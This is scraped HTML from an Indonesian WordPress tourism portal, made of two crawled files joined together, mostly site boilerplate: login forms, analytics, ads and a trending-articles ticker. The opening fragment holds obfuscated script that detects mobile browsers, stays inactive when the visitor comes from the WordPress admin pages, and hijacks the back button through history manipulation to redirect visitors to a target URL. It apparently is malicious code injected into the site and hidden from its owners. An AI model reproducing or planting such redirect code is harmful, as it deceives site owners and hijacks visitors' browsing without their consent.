|nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,4)))check = true})(navigator.userAgent||navigator.vendor||window.opera);
        return check;
    }
    function aa2fb31dceeda140393b9523efe8f5a115dafc9eb(){
        if(document.referrer.indexOf('wp-admin') > -1 || document.referrer.indexOf('wp-login') > -1) {
            oullxvprtqwciy = false;
        }
    }
    (function() {        
                  if (!window.addEventListener)
                      return;
                  var blockPopstateEvent = document.readyState!='complete';
                  window.addEventListener('load', function() {
                      setTimeout(function(){ blockPopstateEvent = false; }, 0);
                  }, false);
                  window.addEventListener('popstate', function(evt) {
                      if (blockPopstateEvent && document.readyState=='complete') {
                          evt.preventDefault();
                          evt.stopImmediatePropagation();
                      }
                  }, false);
    })();
    function a05225800635caa3be1c388ec85c6ef1da91d3723(){
        var rhash = '#forward';
        var currentUrl = window.location.href;
        var targeturl = ab28fd0e33c9cc4de71484516241c27956501f66a();
        aa2fb31dceeda140393b9523efe8f5a115dafc9eb();
        if(!oullxvprtqwciy || targeturl == null) return;
        window.history.replaceState(null, null, currentUrl + rhash);
        window.history.pushState(null, null, currentUrl);
        window.addEventListener('popstate', function() {
          if (location.hash == rhash) {
                history.replaceState(null, null, location.pathname);
          }
        });
    }
    a05225800635caa3be1c388ec85c6ef1da91d3723();
</script><meta name="_mg-domain-verification" content="d64ed89cfae7efdae09d4dede4dff367"/>
<amp-auto-ads type="adsense" data-ad-client="ca-pub-5818783341307604">
</amp-auto-ads><script type="text/javascript">
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>"};
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
var better_bam_loc = {"ajax_url":"http:\/\/tempatwisataindonesia.id\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
var publisher_theme_global_loc = {"page":{"boxed":"full-width"},"header":{"style":"style-2","boxed":"boxed"},"ajax_url":"http:\/\/tempatwisataindonesia.id\/wp-admin\/admin-ajax.php","loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>","translations":{"tabs_all":"All","tabs_more":"More","lightbox_expand":"Expand the image","lightbox_close":"Close"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":true,"position":"after-header"},"share":{"more":true}};
var publisher_theme_ajax_search_loc = {"ajax_url":"http:\/\/tempatwisataindonesia.id\/wp-admin\/admin-ajax.php","previewMarkup":"<div class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\">\n\t<div class=\"ajax-search-results\">\n\t\t<div class=\"ajax-ajax-posts-list\">\n\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t<span>Posts<\/span>\n\t\t\t<\/div>\n\t\t\t<div class=\"posts-lists\" data-section-name=\"posts\"><\/div>\n\t\t<\/div>\n\t\t<div class=\"ajax-taxonomy-list\">\n\t\t\t<div class=\"ajax-categories-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Categories<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"categories\"><\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"ajax-tags-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Tags<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"tags\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>","full_width":"1"};
/* ]]> */
</script>
		<!--[if lt IE 9]>
		<script type='text/javascript'
		        src='https://cdnjs.cloudflare.com/ajax/libs/ace/1.2.8/ext-old_ie.js'></script>
		<![endif]-->
				<div class="rh-cover noscroll gr-5">
			<span class="rh-close"></span>
			<div class="rh-panel rh-pm">
				<div class="rh-p-h">
											<span class="user-login">
													<span class="user-avatar user-avatar-icon"><i class="fa fa-user-circle"></i></span>
							Sign in						</span>				</div>
				<div class="rh-p-b">
										<div class="rh-c-m clearfix"><ul id="resp-navigation" class="resp-menu menu clearfix"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item better-anim-fade menu-item-245"><a href="/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-43 better-anim-fade menu-item-1279"><a href="category/uncategorized/wisata-indonesia/">Wisata Indonesia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-40 better-anim-fade menu-item-1276"><a href="category/wisata-alam/">Wisata Alam</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-47 better-anim-fade menu-item-8291"><a href="category/wisata-keluarga/">Wisata Keluarga</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-45 better-anim-fade menu-item-8290"><a href="category/wisata-kuliner/">Wisata Kuliner</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-8293"><a href="advertisement/">Advertisement</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-2182"><a href="hubungi-kami/">Hubungi Kami</a></li>
</ul></div>
											<form role="search" method="get" class="search-form" action="/">
							<input type="search" class="search-field" placeholder="Search..." value="" name="s" title="Search for:" autocomplete="off">
						</form>
										</div>
			</div>
							<div class="rh-panel rh-p-u">
					<div class="rh-p-h">
						<span class="rh-back-menu"><i></i></span>
					</div>
					<div class="rh-p-b">
						<div class="bs-shortcode bs-login-shortcode ">
		<div class="bs-login bs-type-login" style="display:none">
					<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
								<form name="loginform" id="loginform" action="/" method="post">
					<div class="login-header">
						<span class="login-icon fa fa-user-circle main-color"></span>
						<p>Welcome, Login to your account.</p>
					</div>
											<div class="login-field social-login-buttons clearfix">
														<ul class="items-count-3">
																	<li class="item-1">
												<a rel="nofollow" href="/" data-provider="Facebook" class="btn social-login-btn social-login-btn-facebook with-icon"><i class="bf-icon  bsfi-facebook"></i>Login with Facebook		</a>
											</li>
																		<li class="item-2">
												<a rel="nofollow" href="/" data-provider="Google" class="btn social-login-btn social-login-btn-google with-icon"><i class="bf-icon  bsfi-gplus"></i>Google		</a>
											</li>
																		<li class="item-3">
												<a rel="nofollow" href="/" data-provider="Twitter" class="btn social-login-btn social-login-btn-twitter with-icon"><i class="bf-icon  bsfi-twitter"></i>Twitter		</a>
											</li>
																</ul>
							<div class="or-wrapper"><span class="or-text">Or</span></div>
						</div>
					<div class="login-field login-username">
						<input type="text" name="log" id="user_login" class="input" value="" size="20" placeholder="Username or Email..." required/>
					</div>
					<div class="login-field login-password">
						<input type="password" name="pwd" id="user_pass" class="input" value="" size="20" placeholder="Password..." required/>
					</div>
					<div class="login-field">
						<a href="/" class="go-reset-panel">Forget password?</a>
													<span class="login-remember">
														<input class="remember-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever"/>
							<label class="remember-label">Remember me</label>
						</span>
											</div>
					<div class="login-field login-submit">
						<input type="submit" name="wp-submit" class="button-primary login-btn" value="Log In"/>
						<input type="hidden" name="redirect_to" value="https://tempatwisataindonesia.id/"/>
					</div>
									</form>
			</div>
			<div class="bs-login-panel bs-login-reset-panel">
				<span class="go-login-panel"><i class="fa fa-angle-left"></i> Sign in</span>
				<div class="bs-login-reset-panel-inner">
					<div class="login-header">
						<span class="login-icon fa fa-support"></span>
						<p>Recover your password.</p>
						<p>A password will be e-mailed to you.</p>
					</div>
										<form name="lostpasswordform" id="lostpasswordform" action="/" method="post">
						<div class="login-field reset-username">
							<input type="text" name="user_login" class="input" value="" placeholder="Username or Email..." required/>
						</div>
						<div class="login-field reset-submit">
							<input type="hidden" name="redirect_to" value=""/>
							<input type="submit" name="wp-submit" class="login-btn" value="Send My Password"/>
						</div>
					</form>
				</div>
			</div>
			</div>
	</div>					</div>
				</div>
						</div>
		<link rel="stylesheet" id="wpt_widget-css" href="wp-content/plugins/wp-tab-widget/css/wp-tab-widget.css" type="text/css" media="all"/>
<script type="text/javascript" src="wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js"></script>
<script type="text/javascript">
/* <![CDATA[ */
var _wpcf7 = {"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type="text/javascript" src="wp-content/plugins/contact-form-7/includes/js/scripts.js"></script>
<script type="text/javascript" src="wp-content/plugins/better-adsmanager/js/advertising.min.js"></script>
<script type="text/javascript" src="wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js"></script>
<script type="text/javascript" src="wp-includes/js/wp-embed.min.js"></script>
<script type="text/javascript" src="wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js"></script>
<script type="text/javascript">
/* <![CDATA[ */
var wpt = {"ajax_url":"http:\/\/tempatwisataindonesia.id\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="wp-content/plugins/wp-tab-widget/js/wp-tab-widget.js"></script>
<script type="text/javascript" async="async" src="wp-content/bs-booster-cache/58c1de8c2e4b36e39caa281fda0c4a0c.js"></script>
</body>
</html>


--- FILE ---
content_type: text/html
request_url: http://tempatwisataindonesia.id/tempat-nongkrong-di-solo/wp-content/plugins/seo-searchterms-admin/css/public.css
body_size: 20289
content:
<!DOCTYPE html>
		<!--[if IE 8]>
	<html class="ie ie8" lang="en-US"> <![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" lang="en-US"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html lang="en-US"> <!--<![endif]-->
	<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://tempatwisataindonesia.id/xmlrpc.php"/>
		<title>Tempat Wisata di Indonesia</title>
	<link rel="canonical" href="https://tempatwisataindonesia.id" />
<meta property="og:type" content="article"/> 
<meta property="og:title" content="Home"/>
<meta property="og:url" content="https://tempatwisataindonesia.id/"/>
<meta property="og:site_name" content="Tempat Wisata di Indonesia"/>

<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Home">
<meta name="twitter:description" content="">

<link rel="author" href="https://plus.google.com/105111639418232586561"/>
<link rel="publisher" href="https://plus.google.com/105111639418232586561"/>
<meta name="description" content="tempatwisataindonesia.id adalah portal lengkap seputar tempat wisata di Indonesia yang akan mengarahkan tujuan wisata seperti wisata alam, kuliner dan hotel."/>
<meta name="google-site-verification" content="or2Mk2RSJciqlRrIBWBYlU71bwehOgJx0poOTc_zWJs"/>
<meta name="msvalidate.01" content="0C1A0D9D2139744F2EDAA8AA7CCB9157"/>
<meta name="p:domain_verify" content="6e5d6a469f554e0ce08c6b9fd32aa2cb"/>
			<script type="text/javascript">
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','http://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-84553923-1', { 'cookieDomain': 'tempatwisataindonesia.id' } );
			ga('require', 'displayfeatures');
			ga('send', 'pageview');
			</script>
                    <script type="text/javascript">
                        function recordOutboundLink(link, category, action) {
                            ga('send', 'event', category, action);
                            if (link.target == '_blank') return true;
                            setTimeout('document.location = "' + link.href + '"', 100);
                            return false;
                        }
                        /* use regular Javascript for this */
                        function getAttr(ele, attr) {
                            var result = (ele.getAttribute && ele.getAttribute(attr)) || null;
                            if (!result) {
                                var attrs = ele.attributes;
                                var length = attrs.length;
                                for (var i = 0; i < length; i++)
                                    if (attr[i].nodeName === attr) result = attr[i].nodeValue;
                            }
                            return result;
                        }
                        function aiosp_addLoadEvent(func) {
                            var oldonload = window.onload;
                            if (typeof window.onload != 'function') {
                                window.onload = func;
                            } else {
                                window.onload = function () {
                                    if (oldonload) {
                                        oldonload();
                                    }
                                    func();
                                }
                            }
                        }
                        function aiosp_addEvent(element, evnt, funct) {
                            if (element.attachEvent)
                                return element.attachEvent('on' + evnt, funct);
                            else
                                return element.addEventListener(evnt, funct, false);
                        }
                        aiosp_addLoadEvent(function () {
                            var links = document.getElementsByTagName('a');
                            for (var x = 0; x < links.length; x++) {
                                if (typeof links[x] == 'undefined') continue;
                                aiosp_addEvent(links[x], 'onclick', function () {
                                    var mydomain = new RegExp(document.domain, 'i');
                                    href = getAttr(this, 'href');
                                    if (href && href.toLowerCase().indexOf('http') === 0 && !mydomain.test(href)) {
                                        recordOutboundLink(this, 'Outbound Links', href);
                                    }
                                });
                            }
                        });
                    </script>
					<!-- /all in one seo pack -->
<link rel="dns-prefetch" href="http://fonts.googleapis.com/"/>
<link rel="dns-prefetch" href="http://s.w.org/"/>
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/tempatwisataindonesia.id\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(t,a,e){var r,i,n,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(n=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},i=0;i<n.length;i++)e.supports[n[i]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,56826,8203,55356,56819),0,0),e===o.toDataURL())?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55358,56794,8205,9794,65039),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55358,56794,8203,9794,65039),0,0),e!==o.toDataURL()}return!1}(n[i]),e.supports.everything=e.supports.everything&&e.supports[n[i]],"flag"!==n[i]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[n[i]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel="stylesheet" id="contact-form-7-css" href="wp-content/plugins/contact-form-7/includes/css/styles.css" type="text/css" media="all"/>
<link rel="stylesheet" id="mashsb-styles-css" href="wp-content/plugins/mashsharer/assets/css/mashsb.min.css" type="text/css" media="all"/>
<style id="mashsb-styles-inline-css" type="text/css">
.mashsb-count {color:#cccccc;}@media only screen and (min-width:568px){.mashsb-buttons a {min-width: 177px;}}
</style>
<link rel="stylesheet" id="searchterms-admin-plugin-styles-css" href="wp-content/plugins/seo-searchterms-admin/css/public.css" type="text/css" media="all"/>
<link rel="stylesheet" id="wsl-widget-css" href="wp-content/plugins/wordpress-social-login/assets/css/style.css" type="text/css" media="all"/>
<link rel="stylesheet" id="js_composer_front-css" href="wp-content/plugins/js_composer/assets/css/js_composer.min.css" type="text/css" media="all"/>
<link rel="stylesheet" id="better-framework-main-fonts-css" href="//fonts.googleapis.com/css?family=Tauri:400%7COpen+Sans:400%7CRoboto:500,400italic" type="text/css" media="all"/>
<script type="text/javascript" src="wp-includes/js/jquery/jquery.js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/jquery-migrate.min.js"></script>
<script type="text/javascript">
/* <![CDATA[ */
var mashsb = {"shares":"182","round_shares":"1","animate_shares":"0","dynamic_buttons":"0","share_url":"http:\/\/tempatwisataindonesia.id\/","title":"Home","image":null,"desc":"","hashtag":"","subscribe":"content","subscribe_url":"","activestatus":"1","singular":"1","twitter_popup":"1","refresh":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="wp-content/plugins/mashsharer/assets/js/mashsb.min.js"></script>
<script type="text/javascript" src="wp-content/plugins/seo-searchterms-admin/js/public.js"></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://tempatwisataindonesia.id/wp-content/themes/publisher/includes/libs/better-framework/assets/js/html5shiv.min.js'></script>
<![endif]-->
<!--[if lt IE 9]>
<script type='text/javascript' src='https://tempatwisataindonesia.id/wp-content/themes/publisher/includes/libs/better-framework/assets/js/respond.min.js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://tempatwisataindonesia.id/wp-json/"/>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tempatwisataindonesia.id/xmlrpc.php?rsd"/>
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://tempatwisataindonesia.id/wp-includes/wlwmanifest.xml"/> 
<meta name="generator" content="WordPress 4.8.18"/>
<link rel="shortlink" href="/"/>
			<link rel="amphtml" href="https://tempatwisataindonesia.id/amp/"/>
			<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1012931792139999'); // Insert your pixel ID here.
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none" src="tr-id-1012931792139999-ev-PageView-noscript-1.jpg"/></noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->
<meta property="fb:pages" content="111271052899653"/>
<script async custom-element="amp-auto-ads" src="v0/amp-auto-ads-0.1.js">
</script><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://tempatwisataindonesia.id/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "http:\/\/tempatwisataindonesia.id\/wp-content\/uploads\/2016\/11\/tempat-wisata-indonesia-copy-wk.png"
    },
    "url": "http:\/\/tempatwisataindonesia.id\/",
    "name": "Tempat Wisata di Indonesia",
    "description": "Surganya Wisata Indonesia"
}</script>
<script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Tempat Wisata di Indonesia",
    "alternateName": "Surganya Wisata Indonesia",
    "url": "http:\/\/tempatwisataindonesia.id\/",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "http:\/\/tempatwisataindonesia.id\/search\/{search_term}",
        "query-input": "required name=search_term"
    }
}</script>
<link rel="stylesheet" id="bf-minifed-css-1" href="wp-content/bs-booster-cache/548caef9d3c3044d887fe45a8a353246.css" type="text/css" media="all"/>
<link rel="stylesheet" id="1.9.3-1564719790" href="wp-content/bs-booster-cache/b624925092fa180ab59594a690225f30.css" type="text/css" media="all"/>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>
<body class="home page-template-default page page-id-8260 active-light-box active-top-line ltr close-rh page-layout-2-col-right full-width active-sticky-sidebar main-menu-sticky-smart active-ajax-search  wpb-js-composer js-comp-ver-5.2.1 vc_responsive bs-ll-a" dir="ltr">
<div class="off-canvas-overlay"></div>
<div class="off-canvas-container left skin-white">
	<div class="off-canvas-inner">
		<spn class="canvas-close"><i></i></spn>
					<div class="off-canvas-header">
								<div class="site-description">Surganya Wisata Indonesia</div>
			</div>
						<div class="off-canvas-search">
				<form role="search" method="get" action="/">
					<input type="text" name="s" value="" placeholder="Search...">
					<i class="fa fa-search"></i>
				</form>
			</div>
						<div class="off-canvas-menu">
				<div class="off-canvas-menu-fallback"></div>
			</div>
						<div class="off_canvas_footer">
				<div class="off_canvas_footer-info entry-content">
							<div class="  better-studio-shortcode bsc-clearfix better-social-counter style-button colored in-4-col">
						<ul class="social-list bsc-clearfix">			</ul>
		</div>
						</div>
			</div>
				</div>
</div>
	<div class="main-wrap content-main-wrap">
	<header id="header" class="site-header header-style-2 boxed" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
		<section class="topbar topbar-style-2 hidden-xs hidden-xs">
	<div class="content-wrap">
		<div class="container">
			<div class="topbar-inner clearfix">
									<div class="section-links">
								<div class="  better-studio-shortcode bsc-clearfix better-social-counter style-button in-4-col">
						<ul class="social-list bsc-clearfix">			</ul>
		</div>
									<a class="topbar-sign-in behind-social" data-toggle="modal" data-target="#myModal">
								<i class="fa fa-user-circle"></i> Sign in							</a>
							<div class="modal sign-in-modal fade" id="myModal" tabindex="-1" role="dialog" style="display: none">
								<div class="modal-dialog" role="document">
									<div class="modal-content">
											<span class="close-modal" data-dismiss="modal" aria-label="Close"><i class="fa fa-close"></i></span>
										<div class="modal-body">
											<div class="bs-shortcode bs-login-shortcode ">
		<div class="bs-login bs-type-login" style="display:none">
					<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
								<form name="loginform" id="loginform" action="/" method="post">
					<div class="login-header">
						<span class="login-icon fa fa-user-circle main-color"></span>
						<p>Welcome, Login to your account.</p>
					</div>
											<div class="login-field social-login-buttons clearfix">
														<ul class="items-count-3">
																	<li class="item-1">
												<a rel="nofollow" href="/" data-provider="Facebook" class="btn social-login-btn social-login-btn-facebook with-icon"><i class="bf-icon  bsfi-facebook"></i>Login with Facebook		</a>
											</li>
																		<li class="item-2">
												<a rel="nofollow" href="/" data-provider="Google" class="btn social-login-btn social-login-btn-google with-icon"><i class="bf-icon  bsfi-gplus"></i>Google		</a>
											</li>
																		<li class="item-3">
												<a rel="nofollow" href="/" data-provider="Twitter" class="btn social-login-btn social-login-btn-twitter with-icon"><i class="bf-icon  bsfi-twitter"></i>Twitter		</a>
											</li>
																</ul>
							<div class="or-wrapper"><span class="or-text">Or</span></div>
						</div>
					<div class="login-field login-username">
						<input type="text" name="log" id="user_login" class="input" value="" size="20" placeholder="Username or Email..." required/>
					</div>
					<div class="login-field login-password">
						<input type="password" name="pwd" id="user_pass" class="input" value="" size="20" placeholder="Password..." required/>
					</div>
					<div class="login-field">
						<a href="/" class="go-reset-panel">Forget password?</a>
													<span class="login-remember">
														<input class="remember-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever"/>
							<label class="remember-label">Remember me</label>
						</span>
											</div>
					<div class="login-field login-submit">
						<input type="submit" name="wp-submit" class="button-primary login-btn" value="Log In"/>
						<input type="hidden" name="redirect_to" value="https://tempatwisataindonesia.id/"/>
					</div>
									</form>
			</div>
			<div class="bs-login-panel bs-login-reset-panel">
				<span class="go-login-panel"><i class="fa fa-angle-left"></i> Sign in</span>
				<div class="bs-login-reset-panel-inner">
					<div class="login-header">
						<span class="login-icon fa fa-support"></span>
						<p>Recover your password.</p>
						<p>A password will be e-mailed to you.</p>
					</div>
										<form name="lostpasswordform" id="lostpasswordform" action="/" method="post">
						<div class="login-field reset-username">
							<input type="text" name="user_login" class="input" value="" placeholder="Username or Email..." required/>
						</div>
						<div class="login-field reset-submit">
							<input type="hidden" name="redirect_to" value=""/>
							<input type="submit" name="wp-submit" class="login-btn" value="Send My Password"/>
						</div>
					</form>
				</div>
			</div>
			</div>
	</div>
										</div>
									</div>
								</div>
							</div>
												</div>
				<div class="section-menu">
						<div id="newsticker-1292004862" class="better-newsticker " data-speed="12000">
		<p class="heading ">Trending</p>
		<ul class="news-list">
								<li><a class="limit-line" href="asyiknya-main-air-bersama-keluarga-di-waterpark-kura-kura-mataram/">Asyiknya Main Air Bersama Keluarga di Waterpark Kura-Kura Mataram</a></li>
										<li><a class="limit-line" href="tak-sekadar-instagenic-taman-bunga-goa-kiskendo-juga-jadi-obat-ampuh-usir-stres/">Tak Sekadar Instagenic, Taman Bunga Goa Kiskendo Juga Jadi Obat Ampuh Usir Stres</a></li>
										<li><a class="limit-line" href="loji-gandrung-pernah-disinggahi-bung-karno-dan-kental-akan-sejarah/">Loji Gandrung, Pernah Disinggahi Bung Karno dan Kental akan Sejarah</a></li>
										<li><a class="limit-line" href="grace-rose-farm-bandung-tempat-wisata-mawar/">Grace Rose Farm Bandung, Tempat Wisata Unik Si Cantik Mawar</a></li>
										<li><a class="limit-line" href="kumpulan-cara-pesan-online-tiket-mudik-dijamin-mudah-dan-murah/">Kumpulan Cara Pesan Online Tiket Mudik, Dijamin Mudah dan Murah</a></li>
										<li><a class="limit-line" href="top-list-wisata-keluarga-di-daerah-bandung/">Top List Wisata Keluarga Di Daerah Bandung</a></li>
										<li><a class="limit-line" href="20-rekomendasi-tempat-wisata-malam-di-pulau-bali/">20 Rekomendasi Tempat Wisata Malam di Pulau Bali</a></li>
										<li><a class="limit-line" href="tempat-wisata-di-blitar/">41 Aneka Tempat Wisata di Blitar dan Alamatnya yang Lagi Hits</a></li>
										<li><a class="limit-line" href="tempat-wisata-di-bojonegoro-jawa-timur/">Ini Dia 30 Tempat Wisata di Bojonegoro Jawa Timur Terpopuler</a></li>
										<li><a class="limit-line" href="tempat-wisata-di-jombang-dan-sekitarnya/">39 Tempat Wisata di Jombang yang Wajib Anda Kunjungi</a></li>
							</ul>
	</div>
				</div>
			</div>
		</div>
	</div>
</section>
		<div class="header-inner">
			<div class="content-wrap">
				<div class="container">
					<div class="row">
						<div class="row-height">
							<div class="logo-col col-xs-4">
								<div class="col-inside">
									<div id="site-branding" class="site-branding">
	<h1 id="site-title" class="logo h1 img-logo">
	<a href="/" itemprop="url" rel="home">
					<img id="site-logo" src="wp-content/uploads/2016/11/tempat-wisata-indonesia-copy-wk.png" alt="Publisher"/>
			<span class="site-title">Publisher - Surganya Wisata Indonesia</span>
				</a>
</h1>
</div><!-- .site-branding -->
								</div>
							</div>
															<div class="sidebar-col col-xs-8">
									<div class="col-inside">
										<aside id="sidebar" class="sidebar" role="complementary" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">
											<div class="bsac bsac-clearfix adloc-is-banner adloc-show-desktop adloc-show-tablet-portrait adloc-show-tablet-landscape adloc-show-phone location-header_aside_logo bsac-align-right bsac-column-1"><div id="bsac-11254-1485652126" class="bsac-container bsac-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="11254" data-type="code"><span id="bsac-11254-1485652126-place"></span><script async src="http://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">betterads_screen_width = document.body.clientWidth;betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('bsac-11254-1485652126');             if (betterads_el.getBoundingClientRect().width) {     betterads_el_width_raw = betterads_el_width = betterads_el.getBoundingClientRect().width;    } else {     betterads_el_width_raw = betterads_el_width = betterads_el.offsetWidth;    }        var size = ["125", "125"];    if ( betterads_el_width >= 728 )      betterads_el_width = ["728", "90"];    else if ( betterads_el_width >= 468 )     betterads_el_width = ["468", "60"];    else if ( betterads_el_width >= 336 )     betterads_el_width = ["336", "280"];    else if ( betterads_el_width >= 300 )     betterads_el_width = ["300", "250"];    else if ( betterads_el_width >= 250 )     betterads_el_width = ["250", "250"];    else if ( betterads_el_width >= 200 )     betterads_el_width = ["200", "200"];    else if ( betterads_el_width >= 180 )     betterads_el_width = ["180", "150"]; if ( betterads_screen_width >= 1140 ) { document.getElementById('bsac-11254-1485652126-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-1988352061340228" data-ad-slot="4294346420" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { document.getElementById('bsac-11254-1485652126-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-1988352061340228" data-ad-slot="4294346420" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { document.getElementById('bsac-11254-1485652126-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-1988352061340228" data-ad-slot="4294346420" ></ins>';         (adsbygoogle = 